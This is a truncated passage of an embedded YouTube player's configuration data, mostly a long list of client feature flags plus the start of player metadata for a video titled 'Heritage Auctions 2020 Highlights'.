u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d1.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_reset_backoff_on_user_seek\u003dtrue\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_request_on_constraint\u003dtrue\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_quality_cap_for_ustreamer_constraint\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_cue_range_marker_position\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"33LGw5bV0O7EfZm-D2cLRA","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://coinsweekly.com/heritage-auctions-has-grown-in-pandemic-year-2020/","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"V36e914ab||","encryptedHostFlags":"AD5ZzFR92FIkYT3NNcxmhc-CBuzcdHye5kASFTOUAgdv2TpgNXuJiLzQoENG-RvzrH84LlHbaRBqJn9aWX6PRWjZHW8FO9XU-CrQAuYLBQ3T1heMm2KFCYClYwww2A-5T_SElxEulwfTRdNU4v5GilzMmk0ALM4RBgKStLBHQTZiEPaXROyUh65r2rE_n3Aj","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c1c87fb0/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c1c87fb0/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V36e914ab||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260114.01.00","TIME_CREATED_MS":1769121801754,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/db8cd7aa/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260122.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xaa2bf9b15285c85b\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260122\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Heritage Auctions 2020 Highlights\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/vqAx9mZSMko/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/vqAx9mZSMko/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCaoWHDpJcUtJ8GQgMVMDB125ucqQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/vqAx9mZSMko/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLAJZ2Tp2wmkxueqIF5af-ZhuqdZUQ\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/vqAx9mZSMko/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAtlFy41HEDMvWDGCwNbw1n-WXwKg\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/vqAx9mZSMko/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/vqAx9mZSMko/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCp07f2EgRhJ2dxS9ofcoc2c29irg\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/vqAx9mZSMko/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/vqAx9mZSMko/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/vqAx9mZSMko/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjerbuknKCSAxV1if8EHftFBOLKAQQtyQ1a\",\"watchEndpoint\":{\"videoId\":\"vqAx9mZSMko\"}},\"accessibility\":{\"label\":\"Play Heritage Auctions 2020 